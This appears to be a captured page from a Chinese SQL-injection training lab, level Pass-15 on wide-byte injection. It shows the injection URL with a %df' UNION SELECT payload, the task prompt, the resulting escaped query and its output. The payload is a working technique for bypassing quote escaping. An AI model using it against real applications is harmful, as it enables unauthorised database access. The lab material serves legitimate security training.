 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,2,3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,2,3-- '
查询结果:
Your Login name:2
Your Password:3